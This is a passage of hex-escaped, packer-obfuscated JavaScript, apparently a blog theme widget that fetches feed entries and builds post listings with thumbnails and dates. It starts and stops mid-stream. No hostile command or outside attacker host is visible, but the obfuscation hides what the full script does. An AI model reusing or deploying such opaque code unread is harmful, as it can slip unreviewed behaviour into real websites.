x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x55\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x35\x43\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x31\x42\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x4e\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x55\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x51\x5d\x29\x5b\x61\x5b\x37\x4d\x5d\x5d\x28\x7b\x37\x4e\x3a\x24\x28\x61\x5b\x37\x4f\x5d\x29\x5b\x61\x5b\x37\x50\x5d\x5d\x28\x29\x5b\x61\x5b\x37\x56\x5d\x5d\x7d\x2c\x37\x57\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x32\x51\x29\x7b\x6d\x20\x31\x78\x3d\x32\x51\x28\x61\x5b\x38\x64\x5d\x29\x3b\x6d\x20\x52\x3d\x32\x51\x28\x61\x5b\x38\x65\x5d\x29\x3b\x32\x51\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x31\x78\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x52\x29\x7b\x31\x78\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x2b\x38\x66\x2b\x61\x5b\x35\x68\x5d\x2b\x32\x51\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x56\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x32\x51\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x31\x78\x29\x7b\x52\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x2b\x37\x46\x2b\x61\x5b\x35\x68\x5d\x2b\x32\x51\x28\x31\x78\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x56\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x6d\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x52\x5d\x5d\x28\x61\x5b\x34\x58\x5d\x2c\x61\x5b\x34\x59\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x4e\x20\x34\x51\x28\x31\x63\x2c\x7a\x2c\x31\x67\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x7a\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x67\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x56\x29\x7b\x31\x61\x28\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x2c\x55\x3d\x61\x5b\x37\x61\x5d\x2c\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x31\x59\x3d\x30\x3b\x31\x59\x3c\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x59\x2b\x2b\x29\x7b\x4c\x28\x61\x5b\x36\x36\x5d\x3d\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x31\x59\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x29\x7b\x75\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x31\x59\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x66\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x52\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x5a\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x57\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x57\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x2c\x34\x4a\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x2c\x4a\x3d\x34\x4a\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x73\x3d\x31\x6b\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x2c\x31\x42\x3d\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x36\x41\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x42\x7d\x54\x7b\x6d\x20\x4a\x3d\x61\x5b\x36\x59\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x37\x65\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x37\x66\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x66\x2b\x61\x5b\x34\x65\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x2c\x31\x63\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x37\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x63\x3d\x24\x28\x48\x29\x2c\x7a\x3d\x31\x63\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x67\x3d\x33\x3b\x34\x51\x28\x31\x63\x2c\x7a\x2c\x31\x67\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4e\x28\x34\x62\x2c\x33\x45\x29\x7b\x31\x71\x20\x33\x45\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x45\x2c\x33\x45\x2b\x61\x5b\x37\x68\x5d\x2b\x31\x68\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x69\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x52\x5d\x5d\x28\x61\x5b\x34\x58\x5d\x2c\x61\x5b\x34\x59\x5d\x29\x3b\x6d\x20\x73\x3d\x61\x5b\x36\x55\x5d\x3b\x6d\x20\x6f\x3d\x61\x5b\x36\x47\x5d\x3b\x6d\x20\x75\x3d\x61\x5b\x36\x46\x5d\x3b\x24\x28\x61\x5b\x36\x42\x5d\x29\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x73\x2c\x61\x5b\x36\x45\x5d\x29\x3b\x24\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x6f\x2c\x61\x5b\x36\x53\x5d\x29\x3b\x24\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x75\x2c\x61\x5b\x37\x53\x5d\x29\x5c\x27\x2c\x36\x32\x2c\x62\x6f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x70\x7c\x62\x71\x7c\x62\x66\x7c\x62\x72\x7c\x62\x74\x7c\x62\x75\x7c\x7c\x62\x76\x7c\x62\x77\x7c\x62\x78\x7c\x62\x79\x7c\x62\x7a\x7c\x62\x41\x7c\x62\x42\x7c\x7c\x62\x43\x7c\x62\x44\x7c\x62\x73\x7c\x7c\x62\x64\x7c\x7c\x62\x30\x7c\x62\x63\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x61\x4e\x7c\x61\x5a\x7c\x62\x31\x7c\x38\x4f\x7c\x62\x32\x7c\x38\x4d\x7c\x62\x33\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x62\x61\x7c\x62\x62\x7c\x62\x45\x7c\x39\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x65\x7c\x62\x46\x7c\x63\x38\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x68\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x39\x7c\x63\x6c\x7c\x38\x4c\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x70\x7c\x39\x31\x7c\x63\x71\x7c\x63\x72\x7c\x63\x73\x7c\x63\x74\x7c\x63\x75\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x6d\x7c\x63\x37\x7c\x62\x55\x7c\x39\x34\x7c\x63\x36\x7c\x62\x49\x7c\x62\x4a\x7c\x62\x4b\x7c\x62\x4c\x7c\x38\x4e\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x62\x48\x7c\x62\x54\x7c\x62\x56\x7c\x62\x57\x7c\x62\x58\x7c\x62\x59\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x5a\x7c\x39\x32\x7c\x63\x30\x7c\x63\x31\x7c\x63\x32\x7c\x63\x33\x7c\x39\x30\x7c\x63\x34\x7c\x61\x4c\x7c\x62\x47\x7c\x61\x4d\x7c\x61\x6a\x7c\x61\x4b\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x70\x7c\x39\x42\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x62\x7c\x39\x6d\x7c\x38\x51\x7c\x38\x52\x7c\x38\x53\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x39\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x5a\x7c\x39\x63\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x50\x7c\x39\x43\x7c\x39\x52\x7c\x39\x51\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x76\x7c\x61\x6b\x7c\x61\x77\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x45\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x78\x7c\x61\x69\x7c\x61\x35\x7c\x61\x68\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x39\x53\x7c\x39\x39\x7c\x61\x34\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x63\x79\x7c\x63\x35\x7c\x63\x41\x7c\x64\x53\x7c\x65\x53\x7c\x65\x52\x7c\x65\x55\x7c\x65\x56\x7c\x65\x57\x7c\x65\x58\x7c\x65\x59\x7c\x65\x5a\x7c\x66\x30\x7c\x66\x31\x7c\x65\x51\x7c\x66\x32\x7c\x66\x35\x7c\x66\x36\x7c\x66\x37\x7c\x66\x38\x7c\x66\x39\x7c\x66\x61\x7c\x39\x36\x7c\x39\x35\x7c\x39\x33\x7c\x66\x65\x7c\x66\x66\x7c\x66\x33\x7c\x65\x4f\x7c\x66\x68\x7c\x65\x42\x7c\x65\x4e\x7c\x65\x70\x7c\x65\x71\x7c\x39\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x73\x7c\x65\x74\x7c\x65\x75\x7c\x65\x76\x7c\x65\x77\x7c\x65\x78\x7c\x65\x79\x7c\x65\x7a\x7c\x65\x6f\x7c\x65\x41\x7c\x65\x43\x7c\x65\x44\x7c\x65\x45\x7c\x65\x46\x7c\x65\x47\x7c\x65\x48\x7c\x65\x49\x7c\x65\x4a\x7c\x65\x4b\x7c\x65\x4c\x7c\x65\x4d\x7c\x66\x67\x7c\x65\x50\x7c\x66\x69\x7c\x66\x47\x7c\x66\x5a\x7c\x66\x4f\x7c\x66\x50\x7c\x66\x51\x7c\x66\x52\x7c\x66\x53\x7c\x66\x54\x7c\x66\x55\x7c\x66\x59\x7c\x66\x56\x7c\x66\x57\x7c\x66\x58\x7c\x66\x4e\x7c\x67\x33\x7c\x67\x36\x7c\x67\x37\x7c\x67\x38\x7c\x67\x30\x7c\x67\x34\x7c\x67\x35\x7c\x67\x32\x7c\x67\x31\x7c\x66\x4d\x7c\x66\x77\x7c\x66\x4b\x7c\x66\x6b\x7c\x66\x78\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x6d\x7c\x66\x6e\x7c\x66\x6f\x7c\x66\x70\x7c\x66\x71\x7c\x66\x72\x7c\x66\x73\x7c\x66\x4c\x7c\x66\x74\x7c\x66\x75\x7c\x66\x6a\x7c\x66\x76\x7c\x66\x79\x7c\x66\x7a\x7c\x66\x41\x7c\x66\x42\x7c\x66\x43\x7c\x66\x44\x7c\x66\x45\x7c\x66\x46\x7c\x66\x49\x7c\x66\x4a\x7c\x66\x48\x7c\x65\x54\x7c\x65\x6e\x7c\x64\x74\x7c\x65\x6c\x7c\x64\x33\x7c\x64\x34\x7c\x64\x35\x7c\x64\x37\x7c\x64\x38\x7c\x64\x39\x7c\x64\x61\x7c\x64\x62\x7c\x64\x63\x7c\x64\x64\x7c\x64\x32\x7c\x64\x65\x7c\x64\x67\x7c\x64\x68\x7c\x64\x69\x7c\x64\x6a\x7c\x64\x6b\x7c\x64\x6c\x7c\x64\x6d\x7c\x64\x6e\x7c\x64\x6f\x7c\x64\x70\x7c\x64\x71\x7c\x64\x66\x7c\x64\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x4e\x7c\x63\x5a\x7c\x63\x43\x7c\x63\x44\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x42\x7c\x63\x4d\x7c\x63\x4f\x7c\x63\x50\x7c\x63\x51\x7c\x63\x52\x7c\x63\x53\x7c\x63\x54\x7c\x63\x55\x7c\x63\x56\x7c\x63\x57\x7c\x63\x58\x7c\x63\x59\x7c\x64\x72\x7c\x64\x31\x7c\x64\x73\x7c\x64\x56\x7c\x64\x58\x7c\x64\x59\x7c\x64\x5a\x7c\x65\x30\x7c\x65\x31\x7c\x65\x6d\x7c\x65\x32\x7c\x65\x33\x7c\x65\x34\x7c\x65\x35\x7c\x65\x36\x7c\x65\x37\x7c\x64\x57\x7c\x65\x38\x7c\x65\x61\x7c\x65\x62\x7c\x65\x63\x7c\x65\x64\x7c\x65\x65\x7c\x65\x66\x7c\x65\x67\x7c\x65\x68\x7c\x65\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x6a\x7c\x65\x6b\x7c\x65\x39\x7c\x64\x55\x7c\x64\x48\x7c\x64\x54\x7c\x64\x76\x7c\x64\x77\x7c\x64\x78\x7c\x64\x79\x7c\x64\x7a\x7c\x64\x41\x7c\x64\x42\x7c\x64\x43\x7c\x64\x44\x7c\x64\x45\x7c\x64\x46\x7c\x64\x75\x7c\x64\x47\x7c\x64\x49\x7c\x64\x4a\x7c\x64\x4b\x7c\x64\x4c\x7c\x64\x4d\x7c\x64\x4e\x7c\x64\x4f\x7c\x64\x50\x7c\x64\x51\x7c\x64\x52\x7c\x64\x36\x7c\x66\x6c\x7c\x65\x72\x7c\x66\x64\x7c\x66\x63\x7c\x66\x62\x7c\x66\x34\x7c\x62\x6e\x5c\x27\x2e\x38\x50\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x30\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x33\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x62\x7c\x31\x37\x38\x7c\x31\x37\x30\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x31\x30\x30\x7c\x31\x32\x33\x7c\x32\x30\x31\x7c\x6d\x6f\x72\x65\x5f\x74\x65\x78\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x30\x7c\x31\x33\x37\x7c\x31\x35\x38\x7c\x31\x38\x32\x7c\x31\x35\x36\x7c\x78\x33\x37\x7c\x78\x34\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x37\x7c\x31\x34\x37\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x34\x39\x7c\x31\x38\x36\x7c\x32\x35\x38\x7c\x31\x34\x30\x7c\x31\x37\x39\x7c\x31\x30\x31\x7c\x31\x34\x34\x7c\x31\x33\x33\x7c\x78\x37\x44\x7c\x62\x5f\x72\x63\x7c\x31\x30\x39\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x30\x7c\x31\x32\x39\x7c\x78\x37\x42\x7c\x31\x35\x32\x7c\x31\x34\x33\x7c\x31\x33\x32\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x38\x35\x7c\x31\x32\x36\x7c\x78\x33\x36\x7c\x31\x3